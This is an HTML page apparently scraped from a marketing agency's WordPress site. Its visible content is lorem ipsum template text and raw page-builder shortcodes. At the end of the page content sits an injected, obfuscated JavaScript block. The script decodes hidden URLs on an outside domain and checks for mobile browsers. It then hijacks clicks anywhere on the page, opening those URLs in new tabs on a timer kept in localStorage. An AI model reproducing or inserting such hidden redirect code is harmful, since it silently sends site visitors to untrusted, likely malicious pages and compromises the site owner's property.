				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-92c03f2" data-id="92c03f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c90c91" data-id="3c90c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5ed30 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5ed30" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item" tabindex="-1">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item" tabindex="-1">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item" tabindex="-1">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item" tabindex="-1">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item" tabindex="-1">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item" tabindex="-1">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item" tabindex="-1">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item" tabindex="-1">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-146 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Simple Home</h1>		</div>
	
	<div class="page-content">
		<p>[vc_row content_width=&#8221;grid&#8221; content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1445412393184{padding-top: 45px !important;padding-bottom: 65px !important;}&#8221;][vc_column][vc_column_text]</p>
<h2>Why Wait? StartIt Right Now!</h2>
<p>[/vc_column_text][vc_empty_space height=&#8221;22px&#8221;][vc_column_text]</p>
<h4>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam</h4>
<p>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][layerslider_vc id=&#8221;1&#8243;][/vc_column][/vc_row][vc_row content_width=&#8221;grid&#8221; css=&#8221;.vc_custom_1446196037986{padding-top: 64px !important;padding-bottom: 37px !important;}&#8221;][vc_column offset=&#8221;vc_col-md-4&#8243;][vc_column_text]</p>
<h5>Free Plugins Included</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column offset=&#8221;vc_col-md-4&#8243;][vc_column_text]</p>
<h5>Extensive Documentation</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column offset=&#8221;vc_col-md-4&#8243;][vc_column_text]</p>
<h5>Pixel-Perfect Design</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][/vc_row][vc_row content_width=&#8221;grid&#8221; css=&#8221;.vc_custom_1445413158915{padding-top: 68px !important;padding-bottom: 41px !important;background-color: #f9f9f9 !important;}&#8221;][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_team team_type=&#8221;main-info-below-image&#8221; icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-settings&#8221; team_image=&#8221;192&#8243; team_name=&#8221;Dexter Collier&#8221; team_position=&#8221;Developer&#8221; team_description=&#8221;Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy&#8221;][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_team team_type=&#8221;main-info-below-image&#8221; icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-pencil&#8221; team_image=&#8221;193&#8243; team_name=&#8221;Bill Gilbert&#8221; team_position=&#8221;Graphic Designer&#8221; team_description=&#8221;Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy&#8221;][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_team team_type=&#8221;main-info-below-image&#8221; icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-notebook&#8221; team_image=&#8221;194&#8243; team_name=&#8221;Patty Morrison&#8221; team_position=&#8221;Accountant&#8221; team_description=&#8221;Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy&#8221;][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_team team_type=&#8221;main-info-below-image&#8221; icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-wrench&#8221; team_image=&#8221;195&#8243; team_name=&#8221;Bernard Smith&#8221; team_position=&#8221;Engineer&#8221; team_description=&#8221;Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy&#8221;][vc_empty_space height=&#8221;40px&#8221;][/vc_column][/vc_row][vc_row content_width=&#8221;grid&#8221; content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1446472703771{padding-top: 72px !important;padding-bottom: 31px !important;background-color: #24262d !important;}&#8221;][vc_column][vc_column_text]</p>
<h2><span style="color: #ffffff;">Let Them Know Why you’re the Best</span></h2>
<p>[/vc_column_text][vc_empty_space height=&#8221;18px&#8221;][vc_column_text]</p>
<h4><span style="color: #797979;">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam</span></h4>
<p>[/vc_column_text][vc_empty_space height=&#8221;72px&#8221;][qodef_portfolio_list type=&#8221;gallery-space&#8221; image_size=&#8221;landscape&#8221; show_load_more=&#8221;no&#8221; order_by=&#8221;date&#8221; order=&#8221;ASC&#8221; category=&#8221;all&#8221; number=&#8221;6&#8243; columns=&#8221;three&#8221; filter=&#8221;no&#8221;][/vc_column][/vc_row][vc_row content_width=&#8221;grid&#8221; content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1447697536878{padding-top: 62px !important;padding-bottom: 26px !important;}&#8221; el_class=&#8221;custom-row-color&#8221;][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-mouse&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;28&#8243; type=&#8221;circle&#8221; shape_size=&#8221;85&#8243; icon_animation=&#8221;yes&#8221; icon_animation_delay=&#8221;100&#8243; hover_background_color=&#8221;#979797&#8243;][vc_empty_space height=&#8221;34px&#8221;][vc_column_text]</p>
<h5>Publish with Pride</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-layers&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;28&#8243; type=&#8221;circle&#8221; shape_size=&#8221;85&#8243; icon_animation=&#8221;yes&#8221; icon_animation_delay=&#8221;300&#8243; hover_background_color=&#8221;#979797&#8243;][vc_empty_space height=&#8221;34px&#8221;][vc_column_text]</p>
<h5>Unlimited Possibilities</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-picture&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;28&#8243; type=&#8221;circle&#8221; shape_size=&#8221;85&#8243; icon_animation=&#8221;yes&#8221; icon_animation_delay=&#8221;500&#8243; hover_background_color=&#8221;#979797&#8243;][vc_empty_space height=&#8221;34px&#8221;][vc_column_text]</p>
<h5>Eye-catching Layouts</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-basket-loaded&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;28&#8243; type=&#8221;circle&#8221; shape_size=&#8221;85&#8243; icon_animation=&#8221;yes&#8221; icon_animation_delay=&#8221;700&#8243; hover_background_color=&#8221;#979797&#8243;][vc_empty_space height=&#8221;34px&#8221;][vc_column_text]</p>
<h5>WooCommerce Compatible</h5>
<p>[/vc_column_text][vc_empty_space height=&#8221;19px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][vc_empty_space height=&#8221;40px&#8221;][/vc_column][/vc_row][vc_row content_width=&#8221;grid&#8221; css=&#8221;.vc_custom_1445417903432{padding-top: 75px !important;padding-bottom: 80px !important;background-color: #f9f9f9 !important;}&#8221;][vc_column offset=&#8221;vc_col-md-6&#8243;][vc_column_text]</p>
<h2>Beautiful Layouts</h2>
<p>[/vc_column_text][vc_empty_space height=&#8221;5px&#8221;][vc_column_text]</p>
<h4>Lorem ipsum dolor sit amet, consectetuer adipiscing</h4>
<p>[/vc_column_text][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat.[/vc_column_text][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_empty_space height=&#8221;30px&#8221;][vc_single_image image=&#8221;248&#8243; img_size=&#8221;full&#8221;][vc_empty_space height=&#8221;29px&#8221;][vc_single_image image=&#8221;252&#8243; img_size=&#8221;full&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_empty_space height=&#8221;30px&#8221;][vc_single_image image=&#8221;249&#8243; img_size=&#8221;full&#8221;][vc_empty_space height=&#8221;29px&#8221;][vc_single_image image=&#8221;253&#8243; img_size=&#8221;full&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_empty_space height=&#8221;30px&#8221;][vc_single_image image=&#8221;251&#8243; img_size=&#8221;full&#8221;][vc_empty_space height=&#8221;29px&#8221;][vc_single_image image=&#8221;254&#8243; img_size=&#8221;full&#8221;][/vc_column][/vc_row]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6a\x61\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x5a\x41\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x4b\x54\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6d\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x77\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x66\x4d\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x64\x50\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6e\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x48\x48\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x45\x69\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="10180" class="elementor elementor-10180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-e89da83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e89da83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f142cde" data-id="4f142cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
